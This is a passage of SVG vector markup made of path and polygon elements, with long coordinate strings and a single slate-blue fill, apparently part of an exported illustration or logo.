                        <path d="M42.1642273,18.6956543 C42.1852273,18.7636543 42.1882273,18.7996543 42.1782273,18.8216543 L42.2082273,18.7916543 C42.1952273,18.7516543 42.1812273,18.7156543 42.1642273,18.6956543" id="Fill-49" fill="#3F516C"></path>
                        <path d="M32.8726556,20.0212549 L32.6856556,19.9512549 C32.7346556,19.9862549 32.8036556,20.0102549 32.8726556,20.0212549" id="Fill-51" fill="#3F516C"></path>
                        <path d="M23.1741928,17.0795884 L23.1331928,17.1105884 C23.1471928,17.1185884 23.1611928,17.1105884 23.1741928,17.0795884" id="Fill-53" fill="#3F516C"></path>
                        <path d="M31.8515285,19.9014459 C31.8355285,19.7974459 31.8105285,19.7334459 31.7805285,19.6894459 C31.7675285,19.7104459 31.7545285,19.7254459 31.7435285,19.7564459 L31.8515285,19.9014459 Z" id="Fill-55" fill="#3F516C"></path>
                        <path d="M18.0537479,17.1231199 L18.0557479,17.1251199 L18.0537479,17.1231199 Z" id="Fill-57" fill="#3F516C"></path>
                        <path d="M20.2646614,16.8559665 C20.2892976,16.8180069 20.3158288,16.8445787 20.3347797,16.8762117 C20.3202507,16.8863343 20.3031949,16.8996201 20.2829806,16.9217633 L20.2880342,16.9439064 C20.277927,16.911008 20.2678199,16.8800077 20.2646614,16.8559665 M21.1774618,17.8081212 C21.1509306,17.8093865 21.1225043,17.8214071 21.0928146,17.8353256 C21.0631249,17.7815494 21.0467008,17.7195487 21.0675468,17.7138547 C21.0719686,17.7575083 21.129453,17.7688962 21.1774618,17.8081212 M19.2337339,19.5941229 C19.3145909,19.5333875 19.1257139,19.3866101 19.0587542,19.2683025 C19.1137117,19.1367091 19.2109928,19.3657323 19.3171177,19.4327944 C19.3367003,19.3366299 19.2539482,19.1335458 19.3057472,19.1044434 C19.3322784,19.1329131 19.3505976,19.1367091 19.3689168,19.183526 C19.322803,18.9855031 19.5540037,19.0291567 19.4990461,18.7868476 C19.5167336,18.7988682 19.5312626,18.8134194 19.5426331,18.8267052 C19.4624078,18.7400307 19.3922895,18.6438662 19.3461757,18.5730082 C19.3834458,18.5420078 19.3367003,18.3996591 19.4377716,18.5154361 C19.4112404,18.528722 19.4440886,18.5812328 19.4605127,18.6280497 L19.4636712,18.5445385 C19.6253853,18.6995404 19.4504055,18.6457642 19.5432648,18.7792557 C19.5811666,18.6672747 19.5735862,18.448374 19.6727625,18.4597619 C19.8016284,18.6299477 19.5672693,18.6172945 19.7542512,18.7204182 L19.6152781,18.7172549 C19.8768002,18.9488088 19.5457916,18.7375 19.8142623,18.9918297 C19.9671327,18.9601967 19.8881707,18.8089907 20.0448313,18.7849496 C20.010088,18.6660094 19.9418649,18.6407029 19.9071216,18.5223953 C19.9785032,18.2244121 20.3240408,18.8962979 20.3101435,18.5768042 C20.2735052,18.4331902 20.1547464,18.1877177 20.3221457,18.2592084 L20.4061613,18.4907623 C20.5400808,18.4452107 20.3101435,18.1390028 20.5211299,18.2180855 C20.5407125,18.3148826 20.458592,18.3395563 20.4908085,18.3553729 C20.6645249,18.4825377 20.4882817,18.2029016 20.5558732,18.1693706 L20.6664199,18.3547402 C20.782652,18.2573104 20.8679309,18.0447364 21.0119575,17.9454086 C21.0271182,18.0074094 21.0277499,18.0814307 21.0890244,18.1263496 C21.2387363,17.9403473 21.5166825,17.9909602 21.737776,18.051063 L21.7560952,17.8524075 C21.7744144,17.8492442 21.8116844,17.9232655 21.8034724,17.9637558 C21.8969634,18.00994 21.7744144,17.8492442 21.7895751,17.7688962 C21.8300036,17.7435898 21.8754857,17.8555708 21.8634835,17.9169389 C21.9462356,17.7220793 22.1673291,17.4892601 22.3511526,17.6531193 L22.3340968,17.7132221 C22.4566458,17.7619369 22.3903178,17.3114824 22.5280274,17.469015 L22.5134984,17.5038113 C22.7693352,17.5563222 23.031489,17.3298296 23.2355267,17.6170576 C23.2601629,17.3481767 23.4774662,17.7284059 23.4875734,17.3545033 C23.6303366,17.536077 23.5899081,17.5955471 23.7775217,17.7347325 C23.826794,17.7549777 23.8640641,17.5069746 23.9329189,17.4728109 L23.9215484,17.6670378 L24.0245148,17.469015 L24.0516777,17.7043648 L24.1161107,17.6581806 C24.0933696,17.6448947 24.0731554,17.5677101 24.0819991,17.5120359 C24.188124,17.4253614 24.2999341,17.6695685 24.2866685,17.7701615 L24.5317665,17.642364 C24.514079,17.718916 24.4723871,17.7397938 24.4363804,17.7853454 C24.584829,17.606935 24.4243782,17.9909602 24.5601928,17.8277337 C24.5532442,17.7821821 24.5879874,17.7144874 24.5968312,17.6758951 C24.6309427,17.8005293 24.7509649,17.8176111 24.8520363,17.795468 L24.8059225,17.9232655 C24.9587929,17.9979195 25.1596721,17.9365514 25.3428639,17.9941235 C25.294855,17.9137756 25.3725536,17.6936096 25.4344598,17.6898136 L25.3984531,17.8947957 C25.4692031,17.7834474 25.3624465,17.8017946 25.4799419,17.6752624 C25.5431115,17.7201813 25.4597276,17.9144082 25.4016116,17.9662864 L25.5052097,17.9238981 C25.4919441,17.9846336 25.4628861,18.0093074 25.4357232,18.082696 C25.5077365,17.9719804 25.5153169,18.3250051 25.6309172,18.1288803 L25.6170199,18.1877177 C25.7964215,18.2427592 25.9031781,18.2130242 26.0554168,18.2579431 C26.1204814,18.0915533 26.1647001,18.1510234 26.2607179,18.0327158 C26.3529455,18.1276149 26.4243271,18.302862 26.5633002,18.3465156 C26.6909027,18.3041273 26.6473157,18.2187181 26.7300679,18.1383702 C26.675742,18.2914741 26.8153468,18.3332297 26.7010099,18.4116797 C26.8721994,18.4553333 26.9176815,18.4641905 27.1754134,18.4350881 C27.1798353,18.3648628 27.1665697,18.3269031 27.2006812,18.2819842 C27.2493218,18.2737596 27.2587972,18.3819446 27.2227906,18.4509047 L27.2057348,18.4616599 C27.53548,18.3414543 27.5455871,19.1284845 27.8696471,18.9045225 L27.8525913,18.9152778 L28.1166401,18.8418891 C28.193707,18.9064205 28.0143054,18.9285636 28.0383099,19.0500345 C28.3560528,18.8962979 28.3547894,19.2335062 28.5998874,19.1455663 C28.5411397,19.6441031 29.0938735,19.3227114 29.1602016,19.6820628 L29.1930498,19.5738778 C29.2827506,19.4922645 29.2265296,19.657389 29.2517975,19.6959813 C29.2795921,19.6131027 29.2385319,19.580837 29.2915943,19.5365508 C29.7489421,19.5776737 30.0748971,20.0325569 30.4880261,20.2754987 C30.6396331,20.3602752 30.7628138,19.7554514 30.8777824,20.0793738 L30.7564969,20.2577842 C31.1550969,20.1242927 31.4254627,20.4709909 31.8032168,20.3539486 C31.771632,20.3963369 31.7545762,20.4564397 31.7236231,20.4488478 C31.7539445,20.6120743 31.9775648,20.5165425 32.0072545,20.3963369 C32.0546317,20.4216433 31.9920938,20.5070526 32.0091496,20.5760126 C32.0584219,20.679769 32.2270847,20.42797 32.2296114,20.5848699 C32.2302431,20.6101763 32.19929,20.6278908 32.1834976,20.6367481 C32.2454038,20.5753799 32.3906939,20.7038101 32.3850086,20.5228691 C32.4898701,20.6348501 32.6338967,20.500726 32.712227,20.6184009 C32.812035,20.4380925 32.9061576,20.7512597 32.9756442,20.4823788 C32.9156331,20.7639129 33.1537824,20.7493617 33.2529586,20.6259928 C33.2131618,20.7076061 33.3066528,20.7246879 33.2573805,20.8385669 C33.3489764,20.8486895 33.4386772,20.8081992 33.4443625,20.6607892 C33.563753,21.0270998 33.8088509,20.4305006 33.8492795,20.8771592 C34.1354376,20.7588516 34.3887477,20.6721771 34.6306872,20.6221969 C34.6035242,20.9056289 34.3653749,20.6310541 34.3521093,20.92967 C34.5927854,20.8284443 34.7355487,20.6000537 34.9560105,20.674075 C35.0128631,20.715198 34.917477,20.7968113 34.8953677,20.8448935 C35.1272,20.7329125 35.3362914,20.8910777 35.5409608,20.7316472 C35.5403291,20.7582189 35.517588,20.7873213 35.4967421,20.8094645 C35.5371706,20.7993419 35.5902331,20.8505874 35.5858112,20.720892 L35.5466461,20.756321 C35.4860033,20.5684207 35.7039383,20.3621732 35.7096236,20.2628455 C35.6451906,20.6354827 35.906081,20.355214 35.8050096,20.825281 C35.8309092,20.8006072 35.8624939,20.7392391 35.8555453,20.6525646 C35.8940787,20.677871 35.907976,20.7284839 35.8694426,20.827179 C36.0115742,20.7550556 35.95788,20.6196662 36.0854826,20.6184009 C36.086746,20.681667 36.0621098,20.7069734 36.0501076,20.7809947 C36.1126455,20.6563605 36.1732883,20.530461 36.2825716,20.5785433 C36.2775181,20.6165029 36.2920471,20.6652178 36.2591989,20.6658505 C36.4461809,20.6373807 36.557991,20.3280095 36.7658189,20.4317659 C36.7253904,20.7095041 36.840359,20.5152772 36.8687853,20.7499944 L36.9730152,20.6696464 L36.9199527,20.5595634 C37.0166022,20.5557675 37.0848253,20.3760918 37.1732627,20.4463171 L37.1113565,20.5494408 L37.2857046,20.4893381 L37.1757895,20.4089901 C37.259805,20.2792946 37.1378878,20.1122722 37.2686488,20.166681 C37.245276,20.1919874 37.3615081,20.1635177 37.4253093,20.2944785 L37.4253093,20.2951112 C37.4638428,20.2141306 37.5017445,20.129354 37.5769163,20.1787016 C37.6040792,20.2508249 37.5939721,20.4399905 37.6116596,20.4880727 C37.633769,20.2862539 37.8264362,20.4045615 37.8561259,20.1894568 C37.843492,20.2407023 37.8592843,20.3634385 37.8687598,20.3881123 L37.8858156,20.2236205 C37.9363512,20.2691721 37.9458267,20.2932132 37.9527753,20.3919083 C38.0879582,20.4032962 37.8687598,20.1002516 38.0424761,20.207804 C38.032369,20.2223552 38.0412127,20.245131 38.0191034,20.2723354 C38.1858711,20.3204176 38.3027348,20.1230274 38.458132,20.1780689 C38.5396207,20.4051942 38.3425316,20.2571515 38.4233887,20.4463171 C38.6248997,20.3653365 38.8030379,20.0983536 39.008339,20.1078435 L38.9666471,20.0894964 C38.9281136,19.7548188 39.1460487,20.2204572 39.2142718,20.0439448 C39.195321,20.0736799 39.2205888,20.2331104 39.2193254,20.1951507 C39.3658788,20.2179265 39.4808475,20.056598 39.658354,19.90729 L39.6533004,19.9977605 C39.7499499,20.0521694 39.8712355,19.9870053 39.9659898,20.0034545 C39.9704117,19.9136167 40.0222107,19.9142493 39.9621996,19.8003704 C40.3500609,20.207804 40.3904894,19.4214065 40.7290783,19.7421655 C40.7012837,19.7510228 40.6835962,19.834534 40.7057056,19.8275748 L40.8800536,19.692818 C40.8225693,19.5580612 40.8288863,19.6156334 40.7556096,19.5188363 C40.7556096,19.4283657 40.7909845,19.3473851 40.8383617,19.3334666 C40.779614,19.4524069 40.9072166,19.5580612 40.968491,19.6244906 C40.9495402,19.5840003 40.9476451,19.5321221 40.9318527,19.4897339 C41.1093592,19.7080019 40.8617345,19.2037711 41.0512432,19.3296706 L41.0676673,19.4049573 C41.1074641,19.3518138 41.1238882,19.2410981 41.1864261,19.2448941 C41.2609662,19.3992633 41.155473,19.3366299 41.1940064,19.470754 C41.2710733,19.4384883 41.248964,19.1145659 41.3708813,19.2518534 C41.3531938,19.3081602 41.3064483,19.3246094 41.2874974,19.3809162 C41.4252071,19.54351 41.4188901,19.4922645 41.4858499,19.5023871 L41.4789012,19.5004891 L41.6399837,19.5397141 L41.589448,19.5004891 C41.5452293,19.0494019 41.761901,19.3556097 41.7979076,19.038014 C41.7612693,19.3397932 41.8294924,19.1942812 41.8831866,19.3783855 C41.9343539,19.4176105 42.0051038,19.4555702 42.008894,19.5112443 C42.0190011,19.3448545 42.154184,19.5903269 42.1661863,19.3473851 C42.1914541,19.4043246 42.2344094,19.3277727 42.2742062,19.4789786 C42.3373758,19.401794 42.2179853,19.3853448 42.1984028,19.3100582 C42.2470433,19.0652184 42.5780519,19.437223 42.652592,19.0981168 C42.7618754,18.927931 42.7132348,18.7242142 42.8136745,18.5742735 C42.8983217,18.6470295 42.8597882,18.7969702 42.8597882,18.7969702 C42.9697033,18.8520117 43.0215024,18.8146847 43.0657211,18.7178876 C43.0714063,18.7735617 43.1029911,18.8096234 43.151,18.8640322 C43.2034308,18.8241746 43.1036228,18.6400703 43.2141696,18.6913158 C43.2280669,18.7609085 43.2539664,18.8697262 43.2520713,18.9456455 C43.2981851,18.8633996 43.3202945,18.7286428 43.3683034,18.6476622 C43.4289462,18.7387654 43.3891493,18.81595 43.3916761,18.8912366 C43.4523189,18.8127867 43.5584438,18.7140916 43.5148568,18.5470691 L43.4403167,18.5129054 C43.4662162,18.4932929 43.5129617,18.6407029 43.504118,18.6786626 C43.489589,18.8298685 43.3840958,18.6660094 43.3563011,18.6103352 L43.389781,18.5533957 C43.1983772,18.2414939 43.2148013,18.6913158 43.1061496,18.7153569 L43.0467702,18.454068 L43.028451,18.7001731 C42.9810738,18.6457642 42.9109556,18.5160687 42.9444355,18.4591293 C42.8244133,18.3692914 42.9172726,18.5730082 42.8010405,18.4622926 C42.7858798,18.4439454 42.7839848,18.4306595 42.7865115,18.4192716 L42.746083,18.5185994 C42.7391344,18.4622926 42.6652259,18.3509442 42.7220786,18.3699241 C42.5414136,18.2769229 42.5932126,18.631213 42.4725587,18.4635579 L42.4776123,18.4445781 C42.3354807,18.5945187 42.5313064,18.631213 42.4814025,18.8937673 L42.2236706,18.4825377 L42.2748379,18.6691727 C42.2546237,18.6698053 42.2135635,18.6698053 42.1933492,18.5951513 C42.1731349,18.7444593 42.2337777,18.6691727 42.2388313,18.8013988 C42.0910145,18.6691727 42.0284766,18.9728499 41.9027691,18.6881525 C41.9210883,18.8374605 42.0253181,18.7659698 41.9659387,18.8943999 C41.8275973,18.591988 41.8768696,18.9848705 41.7461086,18.8697262 C41.7138921,18.6995404 41.8187536,18.7590105 41.6886242,18.6426009 C41.7360014,18.9317269 41.5130128,18.6362743 41.4650039,18.711561 C41.5357539,18.929829 41.3500353,18.8520117 41.2609662,18.9639926 C41.2445421,18.8893387 41.0095513,18.9165431 40.8787902,18.8659302 L40.8705782,18.8286032 C40.9192188,19.0563611 40.7966698,19.0475039 40.7303417,19.1170966 C40.6937034,18.9829725 40.69244,18.926033 40.7170761,18.8539097 L40.6431677,18.8773181 C40.6475896,18.9538701 40.6349557,18.998789 40.5945271,19.0386466 L40.563574,18.8665629 C40.468188,18.9051552 40.4208108,19.1227905 40.2616235,19.0500345 C40.2976301,19.2075671 40.4871388,19.4536722 40.3778555,19.5979189 C40.3494292,19.5144076 40.3045788,19.3720589 40.33111,19.32714 C40.3222662,19.3423239 40.3077372,19.4087533 40.2742574,19.3790182 L40.2900498,19.222751 C40.2136146,19.1753014 40.2913132,19.3492831 40.2407775,19.3480178 C40.208561,19.2278122 40.1820298,19.2714658 40.1630789,19.1740361 C40.1719226,19.1594849 40.2174047,19.213261 40.2224583,19.1613828 C40.1637106,19.1537909 40.0803268,19.0987494 40.0348447,19.0120749 C40.0575857,19.0797696 40.0778,19.1746687 40.0436884,19.2006078 C39.9451439,19.2354042 39.9704117,19.0639531 39.8965033,19.0171362 C39.8939765,19.1076067 39.8080659,19.036116 39.8529163,19.2176897 C39.8232266,19.2240163 39.7966953,19.1411377 39.7733226,19.0955861 C39.7411061,19.1885873 39.5377001,19.1803627 39.6425616,19.3581404 L39.6589857,19.3676303 L39.652037,19.3771202 L39.6526687,19.3771202 L39.652037,19.3771202 C39.5244345,19.6061435 39.2711244,19.3556097 39.1188858,19.4720193 L39.1056201,19.4106512 C39.0190778,19.5030197 38.8883168,19.5011217 38.8409396,19.6485317 C38.8106182,19.6548583 38.7480803,19.5517346 38.7468169,19.4758153 C38.6773304,19.5359181 38.6811206,19.6061435 38.5490962,19.5245302 C38.6084756,19.403692 38.5048775,19.4340597 38.6154242,19.4321617 C38.5036141,19.3967327 38.4650806,19.3018336 38.3854869,19.4884685 C38.3949624,19.3246094 38.2755719,19.3030989 38.235775,19.358773 L38.3254758,19.4593661 C38.2755719,19.4916318 38.2256679,19.4859379 38.1757639,19.4802439 L38.1675519,19.2683025 C37.9275075,19.0538305 37.8586527,19.7554514 37.6426127,19.3518138 C37.606606,19.5049177 37.7683202,19.4403863 37.7424206,19.6168987 C37.641981,19.6017148 37.5055347,19.3151194 37.4764767,19.3182827 C37.3343451,19.2176897 37.3905661,19.6415725 37.2446443,19.5751431 C37.2699122,19.6478991 37.3078139,19.8459219 37.2105328,19.9256372 C37.1094614,19.9060247 37.0614526,19.6225926 37.1164101,19.5574286 C37.1385194,19.549204 37.1511534,19.5713471 37.1530485,19.5972862 C37.1814748,19.5669185 37.2187448,19.5314895 37.1732627,19.4536722 L37.1682092,19.5302241 C37.1132516,19.4574681 36.9831223,19.4770806 37.0027049,19.3518138 C36.9382719,19.4289984 36.9831223,19.4777133 37.0399749,19.5112443 C36.9085822,19.4138145 36.8485711,19.5251629 36.7171784,19.4631621 C36.7405511,19.5030197 36.7651872,19.588429 36.7456047,19.5896943 C36.5535691,19.5131423 36.6735913,19.7383696 36.5478839,19.7782272 C36.4695536,19.6675116 36.557991,19.5049177 36.4373371,19.6061435 C36.3558484,19.5321221 36.4108059,19.4081206 36.4373371,19.3454872 C36.3312122,19.4954278 36.2212972,19.2600779 36.1562325,19.2366695 L36.2130851,19.1734034 C36.1789735,19.2113631 36.1499155,19.2113631 36.1214892,19.2126284 L36.1600227,19.360671 C36.1233843,19.3366299 36.0943263,19.3372626 36.0930629,19.2746291 C36.059583,19.3745896 36.1284379,19.5232649 36.0602147,19.661185 C36.0109425,19.5877963 35.9161881,19.7440635 35.8966055,19.5460407 C36.0456857,19.6124701 35.877023,19.3461198 36.0002036,19.3132215 C35.9768309,19.3372626 35.9471412,19.3366299 35.9123979,19.3100582 C35.9067127,19.287915 35.9161881,19.2683025 35.9256635,19.2575473 C35.7829003,19.0804023 35.8650207,19.4827746 35.7178356,19.4789786 C35.7355231,19.3669976 35.6830923,19.2664046 35.6597196,19.2904457 C35.7178356,19.2923437 35.6887776,19.4777133 35.6338201,19.5637552 C35.5403291,19.4770806 35.5308537,19.6295519 35.4809497,19.6194293 L35.5378023,19.6605523 C35.517588,19.7725333 35.4695792,19.7586147 35.4019877,19.7940437 C35.3975658,19.7067365 35.4638939,19.733941 35.4398895,19.694716 C35.3621909,19.8921062 35.2781753,19.4853052 35.1733138,19.6150007 C35.1278317,19.5378161 35.1752089,19.4043246 35.1360438,19.3511811 C35.017285,19.4928972 35.0204435,19.1930159 34.8972628,19.3094255 C34.9231623,19.4612641 34.932006,19.4252024 34.8391468,19.5688165 L35.0419211,19.4694887 L34.9048431,19.6845934 C34.9648542,19.689022 35.0356042,19.5941229 35.0703474,19.6206947 C35.0046511,19.7421655 35.0122314,19.7048386 35.0362358,19.8307381 C34.9642225,19.6010822 34.8644146,19.9585356 34.7766089,19.7984724 L34.801245,19.4258351 C34.6730108,19.2486901 34.5384596,19.5985515 34.3615847,19.4909992 L34.4146472,19.5599592 C34.3773771,19.7054712 34.2990469,19.5738778 34.2333505,19.6257559 C34.2516697,19.5023871 34.2188215,19.4524069 34.2017657,19.3726916 C34.1954487,19.4650601 34.070373,19.3486505 34.0255226,19.5947556 L33.9629847,19.4220391 C33.825275,19.3391606 33.7494715,19.7573494 33.6104984,19.6921853 C33.6724046,19.5643878 33.6206056,19.4669581 33.7279939,19.3853448 C33.6812484,19.3764876 33.6427149,19.3473851 33.6288176,19.433427 C33.6136569,19.3518138 33.4734205,19.5802044 33.4475209,19.4555702 C33.4190946,19.5068157 33.3919317,19.6358785 33.3395009,19.6168987 C33.3376059,19.5909596 33.3502398,19.5567959 33.3502398,19.5567959 C33.3401326,19.6168987 33.2523269,19.6263886 33.2769631,19.76937 C33.1954743,19.3619364 32.8568854,19.7212877 32.7943475,19.3688956 C32.6838007,19.3859775 32.5517763,19.3961 32.4563902,19.3828142 C32.4709192,19.3473851 32.4702875,19.3220787 32.4854482,19.3391606 C32.3843769,19.1955465 32.3243658,19.6694095 32.2062387,19.508081 C32.1790758,19.2942416 32.3098368,19.4207738 32.2814105,19.3353646 C32.3597408,18.9317269 32.0919018,19.3480178 32.054,19.0930555 L32.0836897,19.075341 C32.0464197,18.9216044 31.8644913,19.1734034 31.750786,19.1101373 C31.750786,19.1101373 31.7659467,19.0772389 31.7684735,19.0506672 C31.628237,19.2278122 31.4500988,19.2480574 31.3142842,19.2683025 C31.3989315,19.1265865 31.3926145,19.2031385 31.4191457,19.0405446 C31.3597663,19.0475039 31.3572395,19.295507 31.2372173,19.3087928 C31.2290053,19.215159 31.1778379,19.1151986 31.2220567,18.9469108 L31.3218646,18.9703193 C31.3408155,18.7400307 31.1948937,18.9348902 31.1550969,18.8798487 L31.1929986,18.7887456 C31.0357064,18.7678678 30.9535859,19.0032176 30.7981888,18.9304616 L30.7899767,19.0063809 C30.6200506,19.2081998 30.7628138,18.8507463 30.6131019,18.993095 L30.6718496,18.7488879 C30.5935193,18.7881129 30.3875865,18.8988286 30.2669326,18.9032572 C30.3913767,18.7533166 30.5442471,18.7121936 30.6554255,18.6356416 C30.5998363,18.6134985 30.4583364,18.5793348 30.3850597,18.6837239 C30.4160128,18.6698053 30.4665485,18.6236211 30.4753922,18.66854 C30.3370508,18.8248073 30.21008,18.8792161 30.0976381,18.8311339 C30.2947272,18.3870059 29.8462232,18.6052739 29.9081294,18.2193508 C29.6421855,18.3003314 29.5474311,17.9858989 29.3073867,17.9118776 C29.2391636,18.2927394 29.2366368,17.8922651 29.0951369,18.2522491 C29.0319673,18.2509838 29.0136482,18.2364326 29.0187017,18.2111262 L28.9492152,17.9270614 C28.9567955,17.8074885 29.0351258,17.8720199 29.0654472,17.7910393 C28.959954,17.7119567 29.082503,17.6189556 29.0464963,17.4905254 C29.0066995,17.6240169 28.9258424,17.6537519 28.8803603,17.5759346 L28.901838,17.7802841 C28.6535816,17.8960611 28.8929943,17.4215654 28.6428427,17.532281 L28.7451774,17.4449738 C28.6302088,17.4721783 28.4305929,17.3000945 28.2196065,17.5461996 C28.222765,17.49875 28.2461378,17.3930956 28.2947783,17.3842384 C28.1077964,17.2494816 27.6984575,17.4816682 27.614442,17.2355631 L27.6675044,17.1558478 C27.6182321,17.1634397 27.5297947,17.2893393 27.5177925,17.1805216 C27.5367434,17.1450926 27.5714867,17.1001737 27.5550626,17.0875204 C27.520951,17.1083982 27.3845047,17.1957054 27.3535516,17.1229494 L27.4394622,17.0438668 C27.2777481,16.8426807 27.0200162,17.1495212 26.8235588,17.1393986 C26.927157,16.8806403 26.7894473,16.7332303 26.7199607,16.6585763 L26.7363848,16.6231473 C26.495077,16.4934519 26.2266063,16.6800868 25.9562405,16.7123525 C25.8993879,16.3707156 25.4862588,16.4403083 25.272114,16.2195097 C25.2992769,16.2783472 25.2171564,16.4295531 25.1685159,16.4472676 C25.1211387,16.3776749 24.9701634,16.5978409 25.0301745,16.3498378 L25.0497571,16.3593277 C25.056074,16.1037327 24.9145742,16.1505497 24.8191881,16.1277739 L24.7478065,16.4542269 C24.6637909,16.1961012 24.4875478,16.2100198 24.3315189,16.2422855 C24.1729633,16.2827758 24.0358853,16.330858 23.978401,16.108794 C23.9108095,16.1878766 23.8343743,16.1828154 23.7712048,16.2625306 L23.7794168,16.0828549 C23.6082273,16.0227521 23.5178948,16.0170582 23.3037499,16.0619771 L23.3441784,15.9322816 C23.2184709,15.9246897 23.2102589,16.4535942 23.1066608,16.4681454 L23.0567568,16.2024278 C22.8527191,16.2112851 22.6114113,16.0221195 22.43959,16.2859391 C22.4370633,16.2460814 22.4320097,16.1688968 22.4635945,16.153713 C22.3663133,16.1581416 22.049202,16.0284461 22.1553269,16.3877975 C22.1079497,16.153713 21.9399187,16.4105733 21.8596933,16.5364728 L21.8363206,16.3612257 C21.7971554,16.6022695 21.8078942,16.657311 21.7017694,16.7522102 C21.6676578,16.7382916 21.6411266,16.6231473 21.6910305,16.6560457 C21.5697449,16.5946776 21.6594457,16.8388847 21.5179459,16.7813126 L21.5312115,16.6604743 C21.4269817,16.6762909 21.4516178,16.7325977 21.4358254,16.8730484 C21.3947652,16.9565596 21.2381046,16.8863343 21.1724083,16.7420876 C21.1894641,16.8395174 21.1787252,16.9812334 21.1073436,16.957825 C21.0801807,16.9034161 21.0883927,16.8610278 21.0928146,16.84015 C20.8875135,16.7882718 20.921625,17.1134595 20.7516989,17.0008459 C20.7276944,16.9477024 20.710007,16.9230286 20.6942146,16.911008 C20.8224488,16.8584972 20.9336273,16.8363541 20.9273103,16.8496399 C20.8717211,16.6971687 20.7516989,16.7098219 20.7605426,16.4687781 C20.7112703,16.6123921 20.6689467,16.9217633 20.5394491,16.8939262 C20.5280786,16.881273 20.5173397,16.8692524 20.5040741,16.8471093 L20.5078643,16.8262315 C20.4775429,16.8211702 20.4617505,16.843946 20.4535385,16.877477 C20.4099515,16.8673544 20.3815251,16.8578645 20.3493087,16.8692524 C20.2810855,16.7503122 20.1983334,16.8559665 20.1452709,16.8762117 C20.2254963,17.0350096 20.147166,17.0413362 20.2716101,17.1444599 C20.2583445,17.1362353 20.2722418,17.1204188 20.3019315,17.097643 C20.306985,17.0887858 20.3145654,17.0818265 20.3151971,17.0704386 L20.3183556,17.0856225 C20.348677,17.064112 20.3916323,17.0432342 20.4396412,17.0191931 C20.435851,17.1191535 20.4257438,17.20393 20.3303578,17.1419293 C20.3518354,17.2589715 20.3739448,17.3779118 20.3840519,17.4354839 C20.2128624,17.243155 20.0201951,17.1887462 19.9317577,17.062214 C19.8224744,17.2260732 19.6045393,17.3171763 19.6803428,17.6550173 C19.6613919,17.7144874 19.5849567,17.5987104 19.5426331,17.5632814 C19.5483184,17.5189952 19.5805349,17.5088726 19.5691644,17.459525 C19.5287358,17.5803633 19.3442807,17.6379354 19.4491422,17.8460808 C19.2924816,17.8201418 19.3910261,17.6290782 19.272899,17.7486511 L19.2526848,17.6765277 C18.7637522,17.5506282 19.1572987,18.4553333 18.5969845,18.2826169 C18.6348863,18.2914741 18.6525738,18.2940048 18.6803684,18.3218418 C18.224284,18.4066184 18.1693265,18.9918297 17.6582846,19.0215648 C17.5294186,19.0512999 17.6229096,19.1664441 17.6538627,19.2948743 L17.5028874,19.1765667 L17.5755324,19.4163452 C17.5761641,19.6428378 17.0366959,19.2967723 17.1143945,19.6624503 L17.2268364,19.730145 C17.1567181,19.7681046 17.1226065,19.9560049 17.0215352,19.8478199 C17.0335374,19.869963 17.1049191,19.9560049 17.0354325,19.9332291 L16.959629,19.8686977 L16.9653143,20.1198641 C16.8174975,20.1812322 16.6804195,19.8427586 16.5281808,19.9926993 C16.5060715,20.0787411 16.6071428,20.34952 16.6778927,20.3697652 C16.7012655,20.3488873 16.7770689,20.3488873 16.8560309,20.4108881 L16.8503457,20.4981953 C17.0682807,20.6955855 17.26916,20.9252414 17.5319454,20.9322007 L17.4675124,20.7291165 L17.5995369,20.7942806 L17.545211,20.8727306 C17.682289,20.9182822 17.6140659,20.8157911 17.5767958,20.7329125 C17.6405971,20.7753008 17.6905011,20.7968113 17.7265077,20.7993419 L17.588798,20.5310937 C17.6841841,20.5968904 17.7271394,20.718994 17.8244206,20.7057081 C17.761251,20.5804412 17.5970101,20.5722166 17.5913248,20.4507457 C17.7271394,20.4981953 17.7978893,20.5836045 17.754934,20.4583377 C17.8168402,20.5032566 17.8440031,20.5450122 17.8522152,20.5861352 C17.8212621,20.4823788 17.9229651,20.4501131 17.8288424,20.3223156 C17.9880298,20.3938063 17.9280187,20.1527625 18.1263712,20.3488873 C18.0897328,20.2900499 18.0366704,20.1249254 18.0657284,20.0806391 C18.2375496,20.3798877 18.216072,19.9553723 18.4510628,20.2261511 C18.2868219,19.9629642 18.5350783,19.9579029 18.5098105,19.7522881 C18.5205493,19.7744313 18.5439221,19.8193502 18.5256029,19.8155542 C18.5931944,19.7858191 18.6696295,19.83833 18.7391161,19.8497179 C18.5780337,19.6618176 18.6203573,19.5479387 18.5641363,19.3942021 C18.7864933,19.5163056 18.7182701,19.6460011 18.8913548,19.799105 C18.7536451,19.6529604 18.8667186,19.5529999 18.7359576,19.4460802 C18.8818793,19.513775 18.8250267,19.4625294 18.984214,19.5960209 C18.7902834,19.3524464 18.9949529,19.5182036 18.9134641,19.3385279 C19.084022,19.3961 19.1175019,19.5466733 19.1364527,19.4093859 C19.2331022,19.4524069 19.2337339,19.5941229 19.2337339,19.5941229" id="Fill-59" fill="#3F516C"></path>
                        <path d="M20.1928113,16.4986107 C20.1878113,16.5076107 20.1888113,16.5196107 20.1798113,16.5276107 C20.2028113,16.5436107 20.2208113,16.5576107 20.2378113,16.5686107 L20.2188113,16.4796107 L20.1928113,16.4986107 Z" id="Fill-61" fill="#3F516C"></path>
                        <path d="M40.2189729,18.3640363 L40.2109729,18.3600363 C40.2189729,18.3690363 40.2269729,18.3790363 40.2349729,18.3940363 C40.2289729,18.3820363 40.2249729,18.3750363 40.2189729,18.3640363" id="Fill-63" fill="#3F516C"></path>
                        <polygon id="Fill-65" fill="#3F516C" points="23.1646928 17.1320377 23.1686928 17.0610377 23.1386928 17.1210377"></polygon>
                        <path d="M41.1816001,18.5368453 C41.1926001,18.5588453 41.2066001,18.5818453 41.2276001,18.5988453 C41.2206001,18.5808453 41.2026001,18.5598453 41.1816001,18.5368453" id="Fill-67" fill="#3F516C"></path>
                        <path d="M42.1137273,18.7301543 L42.2587273,18.7871543 C42.1917273,18.7501543 42.1477273,18.7361543 42.1137273,18.7301543" id="Fill-69" fill="#3F516C"></path>
                        <path d="M42.2007273,18.8181543 C42.1887273,18.7691543 42.1807273,18.7331543 42.1737273,18.7001543 L42.1717273,18.6991543 L42.2007273,18.8181543 Z" id="Fill-71" fill="#3F516C"></path>
                        <path d="M34.7703077,20.3453454 C34.7623077,20.3463454 34.7523077,20.3503454 34.7453077,20.3583454 C34.6843077,20.4123454 34.7253077,20.3913454 34.7703077,20.3453454" id="Fill-73" fill="#3F516C"></path>
